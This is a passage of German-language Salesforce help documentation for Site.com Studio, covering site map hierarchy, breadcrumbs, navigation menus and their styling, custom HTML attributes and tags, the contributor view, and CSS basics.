

- **1.** Der Ordner "Website-Übersicht", der vier Site-Seiten enthält.
- **2.** Eine Seite auf der obersten Ebene der Site-Hierarchie.
- **3.** Eine übergeordnete Seite auf der obersten Ebene, mit zwei untergeordneten Seiten. Eine untergeordnete Seite ist eine Seite, die sich in der Site-Hierarchie auf einer niedrigeren Ebene befindet als die zugehörige übergeordnete Seite.
- **4.** Zwei untergeordnete Seiten.
- **5.** Der Ordner "Angebotsseiten", der eine temporäre Seite enthält, die nicht zur Website-Übersicht bzw. zum Navigationsmenü gehört.
- Tipp: Wenn eine Seite untergeordnete Seiten enthält, wird daneben das Symbol angezeigt, das darauf hinweist, dass der Zweig  $\overline{\phantom{a}}$ erweitert werden kann.

Menüs werden beim Erstellen standardmäßig aus den Seiten und den Links für die Website-Übersicht im Ordner "Website-Übersicht" in der Ansicht "Site-Seiten" generiert. Sie können jedoch auch ein Menü erstellen, das aus den Seiten im Ordner "Angebotsseiten" oder aus den untergeordneten oder gleichrangigen Seiten einer Site-Seite generiert wird.

Sie können eine Seite in Menüs, Breadcrumbs und der Website-Übersicht ausblenden, indem Sie das Kontrollkästchen Seite ausblenden aktivieren, das Sie im Bereich "Eigenschaften" für die einzelnen Seiten finden. Mit dieser Einstellung wird auch verhindert, dass Besucher die direkte URL der Seite aufrufen. Standardmäßig sind alle Seiten sichtbar.

#### SIEHE AUCH:

[Hinzufügen eines Navigationsmenüs](#page-5021-0) [Erstellen von Site.com-Seiten](#page-4995-0)

### <span id="page-5019-0"></span>Hinzufügen von Links zu einer Website-Übersicht

Seiten sind nicht die einzigen Elemente, die Sie Ihrer Website-Übersicht zuweisen können. Sie können interne oder externe URLs zu Ihrer Website-Übersicht hinzufügen, um die Navigationsmenüs und Breadcrumbs anzupassen, und so größere Flexibilität und bessere Steuerungsmöglichkeiten erreichen.

Nehmen wir beispielsweise an, Sie besitzen eine Produktseite auf der obersten Ebene, mit einem Menü, das auf den untergeordneten Seiten dieser Seite beruht. Außerdem möchten Sie eine Seite namens "Referenzen" in das Menü mit aufnehmen, bei der es sich nicht um eine untergeordnete Seite der Seite "Produkte" handelt. Sie können einen Link für die Website-Übersicht erstellen, der auf die Seite "Referenzen" verweist, und den Link auf der Website-Übersicht unter "Produkte" hinzufügen. Wenn Besucher nun die Seite "Produkte" anzeigen, wird ihnen ein Menü angezeigt, das aus den untergeordneten Seiten sowie einem Menüelement besteht, das sie direkt zur Seite "Referenzen" führt.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Neu** > **Link zur Website-Übersicht**.
- **2.** Geben Sie einen Namen für den Link ein.
- **3.** Geben Sie einen URL ein. URLs können relativ oder absolut sein, und es wird zwischen Großund Kleinschreibung unterschieden.
	- Anmerkung: Sie können keine Vorschau absoluter Links für die Website-Übersicht in Site.com Studio anzeigen, sofern diese kein Präfix enthalten, wie beispielsweise http:// oder https://.
- **4.** Klicken Sie auf **Erstellen**. Der Link wird am unteren Rand der Website-Übersicht angezeigt.
- **5.** Ziehen Sie den Link auf die richtige Position in der Website-Übersicht.
- Anmerkung: Links für die Website-Übersicht werden automatisch in Navigationsmenüs und Breadcrumbs aufgenommen. Sie können einen Link für die Website-Übersicht jedoch nicht als benutzerdefinierten Stammknoten in einem Breadcrumb festlegen.

#### SIEHE AUCH:

[Hinzufügen von Breadcrumb-Navigation zu Seiten](#page-5020-0) [Hinzufügen eines Navigationsmenüs](#page-5021-0) [Informationen zur Website-Übersicht und zur Seitenhierarchie](#page-5017-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-5020-0"></span>Hinzufügen von Breadcrumb-Navigation zu Seiten

Fügen Sie ein Breadcrumb-Seitenelement zu Ihrer Seite hinzu, um den Benutzern die Navigation auf Ihrer Website zu erleichtern und die Position der Seite in der Site-Hierarchie anzuzeigen.

Die Breadcrumb-Navigation beruht auf den Seiten und Links in der Website-Übersicht und ergänzt üblicherweise die Menünavigation. Sie können eine Seite in Menüs, Breadcrumbs und der Website-Übersicht ausblenden, indem Sie das Kontrollkästchen Seite ausblenden aktivieren, das Sie im Bereich "Eigenschaften" für die einzelnen Seiten finden. Mit dieser Einstellung wird auch verhindert, dass Besucher die direkte URL der Seite aufrufen. Standardmäßig sind alle Seiten sichtbar.

- Tipp: Um Zeit und Mühe zu sparen, sollten Sie ein Breadcrumb-Seitenelement zu einer Seitenvorlage hinzufügen, damit es automatisch auf jeder Seite der Website eingefügt wird, die auf dieser Vorlage beruht. Der Breadcrumb auf den einzelnen abgeleiteten Seiten wird dynamisch entsprechend der Position in der Website-Übersicht aktualisiert.
- **1.** Öffnen Sie die Seite oder Seitenvorlage, zu der Sie das Breadcrumb-Element hinzufügen möchten.
- **2.** Ziehen Sie einen **Breadcrumb** aus dem Fenster "Seitenelemente" auf die Seite.
- **3.** Geben Sie im Fenster "Eigenschaften" unter "Stamm" einen benutzerdefinierten Stammknoten für den Breadcrumb an. Standardmäßig ist der Stammwert auf "Ohne" gesetzt. In diesem Fall wird die Breadcrumb-Struktur auf der Grundlage der Position der Seite in der Website-Übersicht erstellt.
	- **•** Wählen Sie die Option *Startseite*, um die Startseite der Website als erstes Element im Breadcrumb festzulegen. Informationen dazu, wie Sie die Startseite einer Website festlegen können, finden Sie unter [Konfigurieren von Site-Eigenschaften](#page-4974-0).
	- **•** Wählen eine bestimmte Website-Seite aus, um sie als erstes Element im Breadcrumb festzulegen.

Anmerkung: Es ist nicht möglich, einen Link für die Website-Übersicht als benutzerdefinierten Stammknoten in einem Breadcrumb festzulegen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert **UND** 

> Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

**4.** Im Fenster "Eigenschaften" können Sie unter Trennzeichen das zwischen den Breadcrumb-Knoten verwendete Trennzeichen anpassen.

Standardmäßig wird das Trennzeichen > verwendet. Sie können es jedoch auf ein anderes Textsymbol ändern oder HTML-Code für ein Bild auf Ihrer Website einfügen, beispielsweise <img src='/separatorimage.jpg'/>.

- **5.** Festlegen des Breadcrumb-Stils:
	- a. Klicken Sie auf das Fenster "Stil" und vergewissern Sie sich, dass Klasse ausgewählt ist.
	- **b.** Wählen Sie eine Option aus der Dropdownliste "Stil" aus.
	- **c.** Passen Sie die Werte auf der [Registerkarte "Visuell"](#page-5030-0) nach Bedarf an.

#### SIEHE AUCH:

[Hinzufügen eines Navigationsmenüs](#page-5021-0) [Bearbeiten und Arbeiten mit Site.com-Seitenelementen](#page-5002-0)

### <span id="page-5021-0"></span>Hinzufügen eines Navigationsmenüs

Menüs werden beim Erstellen standardmäßig aus den Seiten und den Links für die Website-Übersicht im Ordner "Website-Übersicht" in der Ansicht "Site-Seiten" generiert. Sie können jedoch auch ein Menü erstellen, das aus den Seiten im Ordner "Angebotsseiten" oder aus den untergeordneten oder gleichrangigen Seiten einer Site-Seite generiert wird.

- **1.** Ordnen Sie die Site-Seiten und die [Links für die Website-Übersicht](#page-5019-0) im Ordner "Website-Übersicht" bzw. "Angebotsseiten" in der Reihenfolge an, in der sie im Menü angezeigt werden sollen, indem Sie sie an die gewünschte Stelle ziehen. Seiten und Links für die Website-Übersicht können anderen Seiten und Links untergeordnet werden, indem das unterzuordnende Element auf das übergeordnete Element gezogen wird. Ziehen Sie Seiten oder Links in den Ordner "Angebotsseiten", um sie aus der Website-Übersicht auszuschließen.
	- Tipp: Wenn Sie den Ordner "Website-Übersicht" in der Ansicht "Website-Seiten" auf der Registerkarte "Übersicht" nicht sehen können, klicken Sie auf .
- **2.** Öffnen Sie die Seitenvorlage bzw. die Site-Seite, zu der Sie das Navigationsmenü hinzufügen möchten.
- **3.** Ziehen Sie ein **Menü** aus dem Fenster "Seitenelemente" auf die Seite.
- **4.** Wählen Sie im Fenster "Eigenschaften" unter "Menüquelle" die Seiten aus, die Sie für das Menü verwenden möchten. Standardmäßig wird der Ordner "Website-Übersicht" zur Erstellung des Menüs verwendet. Etwaige Links für die Website-Übersicht in der betreffenden Hierarchie werden ebenfalls im Menü angezeigt.
	- **•** Wählen Sie *Angebotsseiten*, um das Menü aus den Seiten im Ordner "Angebotsseiten" zu erstellen.
	- **•** Wählen Sie *Untergeordnete Seiten*, um das Menü aus den untergeordneten Seiten der aktuellen Seite zu erstellen.
	- **•** Wählen Sie *Gleichrangige Seiten*, um das Menü aus allen Seiten zu erstellen, die dasselbe übergeordnete Element aufweisen wie die aktuelle Seite.
	- **•** Wählen Sie eine bestimmte Site-Seite aus, um das Menü ausschließlich aus den untergeordneten Seiten der betreffenden Seite zu erstellen.
	- Anmerkung: Wenn Sie ein Menüelement zu einer Seitenvorlage hinzufügen, wird das Element nicht korrekt in der Vorlage angezeigt, wenn Sie *Untergeordnete Seiten* oder *Gleichrangige Seiten* als Menüquelle auswählen, da Seitenvorlagen nicht zur Hierarchie der Website-Übersicht gehören. Auf den Website-Seiten, die auf der Seitenvorlage beruhen, wird das Menü jedoch erwartungsgemäß angezeigt.
- **5.** Um das Erscheinungsbild des Menüs zu ändern, können Sie in der Dropdownliste "Themenname" ein anderes Thema auswählen. Beispielsweise können Sie durch Auswahl von Horizontales Dropdown ein Dropdown-Menü erstellen. Sie können [den Stil](#page-5022-0) [jedes beliebigen Themas anpassen](#page-5022-0), sodass er Ihren Bedürfnissen entspricht.
- **6.** Um den Namen einer Seite im Menü zu ändern, öffnen Sie die zugehörige Seite und aktualisieren Sie im Fenster "Eigenschaften" das entsprechende Feld Navigationsname. Navigationsnamen können Leerzeichen und Sonderzeichen aufweisen.

Alternativ können Sie, um den Namen eines Links für die Website-Übersicht in Ihrem Menü zu ändern, auf der Registerkarte "Übersicht" in der Ansicht für die Site-Seiten den Mauszeiger über den Link bewegen, auf **Bearbeiten** klicken und den Namen aktualisieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert **UND** 

Tipp:

- **•** Beim Hinzufügen einer neuen Seite oder eines neuen Links für die Website-Übersicht, beim Aktualisieren der Eigenschaft Navigationsname einer Seite und beim Neuanordnen von Seiten oder Links wird das Menü automatisch entsprechend den Änderungen aktualisiert.
- **•** Um automatisch ein Menü auf jeder Site-Seite einzuschließen, fügen Sie das Menü zu einer [Seitenvorlage](#page-4991-0) hinzu und verwenden Sie diese als Grundlage für die Site-Seiten.
- **•** Sie können eine Seite in Menüs, Breadcrumbs und der Website-Übersicht ausblenden, indem Sie das Kontrollkästchen Seite ausblenden aktivieren, das Sie im Bereich "Eigenschaften" für die einzelnen Seiten finden. Mit dieser Einstellung wird auch verhindert, dass Besucher die direkte URL der Seite aufrufen. Standardmäßig sind alle Seiten sichtbar.

#### SIEHE AUCH:

[Festlegen des Stils von Navigationsmenüs](#page-5022-0) [Informationen zur Website-Übersicht und zur Seitenhierarchie](#page-5017-1) [Hinzufügen von Site.com-Seitenelementen](#page-5001-0)

#### <span id="page-5022-0"></span>Festlegen des Stils von Navigationsmenüs

Die Stilfestlegung für Navigationsmenüs erfolgt über CSS-Themen, die Sie an das Design Ihrer Website anpassen können. Wenn Sie ein Navigationsmenü zu einer Seite hinzufügen, wird dafür ein Standardthema zur Steuerung des Erscheinungsbilds verwendet. Im Fenster "Eigenschaften" der Dropdownliste "Themenname" können Sie eine Auswahl aus anderen bestehenden Themen treffen.

Alternativ können Sie wie folgt vorgehen, um ein Thema entsprechend Ihren Bedürfnissen anzupassen:

- **1.** Wählen Sie das Navigationsmenü auf der Seite aus.
- **2.** Wählen Sie im Fenster "Eigenschaften" der Dropdownliste "Themenname" ein Thema aus, das als Basis dienen soll. Verwenden Sie ein Thema, das Ihrem Website-Design möglichst nahekommt, oder wählen Sie *Leer* aus, um mit einem völlig leeren Thema zu beginnen.
- **3.** Öffnen Sie das Fenster "Stil" und vergewissern Sie sich, dass Klasse ausgewählt ist.
- **4.** Wählen Sie in der Dropdownliste "Stil" den Teil des Menüs aus, für den Sie den Stil festlegen möchten. Wenn Sie ein Element auswählen, wird es für einige Sekunden hervorgehoben, sodass Sie problemlos sehen können, für welchen Teil Sie den Stil festlegen.



Tipp: Wenn Sie mit CSS vertraut sind, können Sie den Stil des Menüs auch in der Formatvorlage der Site ändern.

- **5.** Um den Stil des ausgewählten Menüelements festzulegen, verwenden Sie die [Eigenschaften](#page-5030-0) [im Fenster "Stil".](#page-5030-0) Ihre Änderungen werden sofort im Menü sichtbar.
- **6.** Wiederholen Sie den Vorgang ggf. für die einzelnen Teile des Menüs.

#### SIEHE AUCH:

[Hinzufügen eines Navigationsmenüs](#page-5021-0)

[Informationen zur Website-Übersicht und zur Seitenhierarchie](#page-5017-1)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

#### UND

## <span id="page-5023-0"></span>Hinzufügen von benutzerdefinierten HTML-Attributen

Sie können benutzerdefinierte HTML-Attribute zu Seiten und Seitenelementen hinzufügen, die über das HTML-Tag des Seitenelements dargestellt werden. Dies ist beispielsweise dann sinnvoll, wenn Sie mit Drittanbieter-Frameworks arbeiten, bei denen Seitenelemente abhängig von bestimmten Attributen unterschiedlich dargestellt werden.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Wählen Sie die betreffende Seite bzw. das betreffende Seitenelement im Fenster "Seitenstruktur" aus.
- **2.** Klicken Sie im Abschnitt "HTML-Attribute" des Fensters "Eigenschaften" auf  $\mathbf{+}$
- **3.** Geben Sie einen Namen und einen Wert für das HTML-Attribut ein.
- **4.** Klicken Sie auf **Speichern**.

Zum Löschen eines HTML-Attributs wählen Sie es aus und klicken Sie auf  $\vert - \vert$ 

Um die Reihenfolge zu ändern, in der ein HTML-Attribut dargestellt wird, wählen Sie es aus und

klicken Sie auf  $\|\mathbf{t}\|$  bzw.  $\|\mathbf{t}\|$ 

SIEHE AUCH:

[Ändern des HTML-Tags eines Seitenelements](#page-5024-0) [Semantische Seitenlayout-Tags in HTML5](#page-5025-0) [Ändern der Doctype-Eigenschaft von Seiten](#page-4998-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## <span id="page-5024-0"></span>Ändern des HTML-Tags eines Seitenelements

Standardmäßig sind Bereiche, Datenrepeater, Datenelemente, benutzerdefinierter Code und Inhaltsblöcke jeweils mit div definiert. Sie können diese Definition mit der Eigenschaft HTML-Tag jedoch in jedes andere HTML-Tag ändern. Dadurch haben Sie beim Anzeigen des Seitenelements auf der Seite mehr Freiheit und Kontrolle.

ACHTUNG: Die Eigenschaft HTML-Tag bietet eine leistungsstarke Kontrolle über die Art und Weise der Anzeige von Seitenelementen. Wenn Sie jedoch das HTML-Tag eines Seitenelements ändern, kann dabei ungültiger HTML-Code generiert werden. Testen Sie die Seite sorgfältig, bevor Sie Änderungen veröffentlichen.

Umdefinieren von Bereichen, Datenrepeatern, Datenelementen, Benutzerdefiniertem Code oder Inhaltsblöcken:

- **1.** Wählen Sie das Element auf der Seite aus.
- **2.** Beginnen Sie im Bereich "Eigenschaften" im Feld HTML-Tag damit, den Namen des Tags einzugeben.
- **3.** Wählen Sie in der angezeigten Liste mit automatischen Ergänzungen das entsprechende HTML-Tag aus. Alternativ können Sie Ihr eigenes HTML-Tag definieren, wenn Sie beispielsweise mit einer JavaScript-Bibliothek arbeiten oder wenn in Zukunft neue HTML5-Tags eingeführt werden. Sie können das HTML-Tag für einen Bereich, einen Datenrepeater, ein Datenelement, benutzerdefinierten Code oder einen Inhaltsblock auch entfernen, um die ID, die Klasse oder die Inline-Stile des betreffenden Elements zu deaktivieren.

Anmerkung: Die folgenden Tags sind in der Liste mit automatischen Ergänzungen nicht enthalten:

- **•** base
- **•** body
- **•** Doctype
- **•** head
- **•** html
- **•** meta
- **•** style
- **•** title

#### SIEHE AUCH:

[Semantische Seitenlayout-Tags in HTML5](#page-5025-0) [Hinzufügen von benutzerdefinierten HTML-Attributen](#page-5023-0)

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten der Eigenschaften von Seitenelementen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" in Site.com Studio zugewiesen

## <span id="page-5025-0"></span>Semantische Seitenlayout-Tags in HTML5

HTML5 definiert mehrere semantische Seitenlayout-Tags, die zur Beschreibung ihrer Inhalte dienen. Diese Tags erleichtern Suchmaschinen und Bildschirmleseprogrammen das Lesen und Organisieren Ihrer Inhalte.

Standardmäßig sind mehrere Elemente mit div definiert. Hierzu zählen Bereiche, Datenrepeater, Datenelemente, Inhaltsblöcke und benutzerdefinierter Code. Durch Verwendung der Eigenschaft HTML-Tag eines Seitenelements können Sie das Tag in semantische HTML5-Block-Tags wie die folgenden ändern:





Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

Tipp: Wenn Sie ein semantisches HTML5-Tag verwenden, sollten Sie auch [den Doctype der Seite in HTML5 ändern.](#page-4998-0)

SIEHE AUCH:

[Ändern des HTML-Tags eines Seitenelements](#page-5024-0) [Hinzufügen von benutzerdefinierten HTML-Attributen](#page-5023-0)

# Einrichten der Studio-Ansicht für Contributors

Steuern Sie, welche Aktionen Contributors (Beitragende) in Site.com Studio ausführen können.

In der Site.com Studio-Ansicht für Contributors können Benutzer Website-Inhalte durchsuchen und aktualisieren. Um Contributors die Bearbeitung der Inhalte der Site zu ermöglichen, müssen Sie jedoch zunächst vorlagenbasierte Seiten mit bearbeitbaren Bereichen erstellen und eine Reihe von Eigenschaften aktivieren.

Um es Contributors zu ermöglichen:

- **•** Text auf einer Seite zu bearbeiten, erstellen Sie vorlagenbasierte Seiten mit bearbeitbaren Inhaltsblöcken.
- **•** Inhaltsblöcke auf der Seite hinzuzufügen, erstellen Sie vorlagenbasierte Seiten mit bearbeitbaren Bereichen.
- **•** auf einer Seitenvorlage beruhende Site-Seiten zu erstellen, wählen Sie bei geöffneter Seitenvorlage im Fenster "Eigenschaften" die Option **Für Beitragende verfügbar** aus.
- **•** Widgets auf der Seite hinzuzufügen, wählen Sie bei geöffnetem Widget auf der Registerkarte "Übersicht" in der Ansicht "Widgets" oder im Fenster "Eigenschaften" die Option **Für Beitragende verfügbar** aus.
- **•** das Erscheinungsbild von Seiten und Widgets zu aktualisieren, richten Sie Branding-Eigenschaften ein.

Um sicherzugehen, dass die Site.com Studio-Ansicht für Contributors ordnungsgemäß eingerichtet ist, klicken Sie im Pulldown-Menü der Site (in der oberen Symbolleiste) auf **Studio als Contributor verwenden**. Klicken Sie zum Beenden auf **Zurück zu "Meine Studio-Ansicht"**.

Die Ansicht des Beitragenden ist auf Site.com-Community-Sites nicht standardmäßig verfügbar. Sie können einem bestimmten Benutzer jedoch über eine Site.com Contributor-Lizenz Beitragszugriff gewähren. Weitere Informationen finden Sie in der Site.com-Hilfe unter Informationen zu Funktionslizenzen. Alternativ dazu können Benutzer als Beitragende eine Vorschau der Site.com-Community-Site aufrufen, indem Sie ?iscontrib an den URL der Site anfügen. Beispiel: https://sitestudio.na1.force.com/?iscontrib

SIEHE AUCH:

[Erstellen von Site.com-Seitenvorlagen](#page-4991-0) [Erstellen von Widgets](#page-5095-0) [Übersicht über das Branding von Sites](#page-5041-0) [Grundlegendes zur Seitenbearbeitungsansicht für Contributors](#page-5113-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# Gestalten Ihrer Website

## <span id="page-5027-0"></span>CSS-Formatvorlagen (Cascading Style Sheets) – Übersicht

CSS-Formatvorlagen (Cascading Style Sheets) bieten eine flexible Möglichkeit zum Hinzufügen von Stil zu den Seiten Ihrer Website. Durch diese Zusammenstellung von Formatierungsregeln wird das Erscheinungsbild Ihrer Seiten festgelegt. Außerdem können Sie die Schriftarten, Farben, das Layout und andere Darstellungsmerkmale definieren.

Wenn Sie CSS zur Festlegung Ihrer Schriftarten verwenden, können Sie eine größere browserübergreifende Konsistenz bei Erscheinungsbild und Layout Ihrer Seiten erreichen. Zu den zahlreichen Texteigenschaften, die Sie über CSS steuern können, gehören die Schriftartfamilie und Schriftgröße, Text- und Hintergrundfarbe, Textformatierung sowie Linkfarbe.

Mithilfe von CSS können Sie außerdem für Elemente auf Blockebene folgende Aktionen durchführen: Positionierung, Hinzufügen von Farbe, Schwebenlassen von unverankertem Text, Festlegung von Außenabständen und Rahmen. Ein Element auf Blockebene ist ein eigenständiger Inhalt, der optisch als Block formatiert ist. Beispiele für Elemente auf Blockebene sind Inhaltsblöcke (die p-Tags entsprechen) und Bereiche (die div-Tags entsprechen).

Site.com unterstützt CSS3, die neuste WC3-Spezifikation für CSS.

## Inline-Stile und Formatvorlagen im Vergleich

In Site.com Studio haben Sie folgende Möglichkeiten:

- **•** Sie können Stile mithilfe der Option **Inline** im Fenster "Stil" (  $\bullet$ ) direkt auf eine ausgewählte Seite oder ein Seitenelement anwenden. Inline-Stile gelten nur für das ausgewählte Element.
- **•** Sie können Stilelemente, wie beispielsweise CSS-Klassen oder IDs, zu einer Formatvorlage hinzufügen und die Stilelemente auf die ausgewählte Seite bzw. das ausgewählte Seitenelement anwenden. Durch diese Vorgehensweise wird der Inhalt (Ihre Webseiten) von der Darstellung (Formatvorlage) getrennt.

Wenn Sie nicht mit CSS vertraut sind, werden Sie vermutlich die Inline-Option am benutzerfreundlichsten und verständlichsten finden. Mit Inline-Stilen gehen jedoch zahlreiche Vorteile von Formatvorlagen verloren, da Inline-Stile Inhalt und Darstellung vermischen – der Inline-Stil wird nur auf das jeweilige Einzelelement angewendet. Um den Stil Ihrer Site zu aktualisieren, müssen Sie die Stileigenschaften aller betroffenen Seiten und Seitenelemente aktualisieren.

Im Gegensatz dazu sind Formatvorlagen zwar zunächst schwerer zu verstehen, sie gestatten Ihnen jedoch, Site-weite Änderungen von einem zentralen Ort aus vorzunehmen. Wenn Sie ein Stilelement in Ihrer Formatvorlage aktualisieren, wird sofort der Stil aller Seiten und Seitenelemente aktualisiert, die dieses Stilelement verwenden.

Der Zeitaufwand, sich mit CSS vertraut zu machen, lohnt sich, da CSS folgende Vorteile bietet:

- **•** Spart Zeit und Aufwand beim Erstellen und Entwerfen der Site.
- **•** Führt zu saubereren, konsistenteren Site-Designs.
- **•** Vereinfacht die Navigation für Personen mit Problemen im Zusammenhang mit der Barrierefreiheit (beispielsweise Site-Besucher, die Bildschirmleseprogramme verwenden).

Weitere Informationen zur Verwendung von CSS und zum Erstellen von Formatvorlagen finden Sie im World Wide Web Consortium (W3C) unter [www.w3.org/Style/CSS](http://www.w3.org/Style/CSS). Es stehen auch zahlreiche Tutorials im Internet zur Verfügung, die eine eingehende Schulung zu CSS bieten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### Informationen zu CSS-Klassen und -IDs

Wenn Sie Formatvorlagen verwenden, um den Stil Ihrer Site festzulegen, können Sie die Formatierung von HTML-Tags, wie beispielsweise body oder h1, neu definieren. Sie können auch CSS-Klassen und -IDs erstellen, um den Stil bestimmter Elemente zu definieren, beispielsweise von Headern und sich wiederholenden Inhalten. Mit einer CSS-Klasse können Sie Stileigenschaften definieren und auf mehrere Elemente auf einer Seite anwenden, wohingegen eine CSS-ID ideal für die gezielte Definition eines einzelnen Elements auf einer Seite ist. Beispielsweise werden auf Seitenstrukturen IDs häufig zur Definition der Kopf- und Fußzeilenbereiche verwendet, da jede Seite nur jeweils eine einzige Kopf- und Fußzeile besitzt, während Klassen zur Definition von wiederkehrenden Seitenelementen, beispielsweise von Blogposts, verwendet werden.

### Bewährte Methoden

- **•** Nehmen Sie ein [CSS Reset](#page-5040-0) in Ihre Formatvorlage auf, um alle Stilelemente auf einen Basiswert zurückzusetzen. Dadurch können Unterschiede zwischen verschiedenen Browsern vermieden werden, die auf deren integrierten Standardstileinstellungen beruhen.
- **•** Verwenden Sie wann immer möglich CSS-Klassen und IDs anstelle von Inline-Stilen. Dadurch wird die Trennung von Darstellung und Inhalt gefördert und die Aktualisierung der Stile auf der Site erleichtert.
- **•** Verwenden Sie IDs bei nur einem einzigen Vorkommen pro Seite. Wenn Sie die ID verwendet haben, können Sie sie auf der betreffenden Seite nicht noch einmal verwenden. Verwenden Sie Klassen bei einem oder mehreren Vorkommen pro Seite.
- **•** Verwenden Sie [Gruppen](#page-5038-0) zur logischen Organisation von CSS und zur leichteren Pflege Ihrer Formatvorlage.
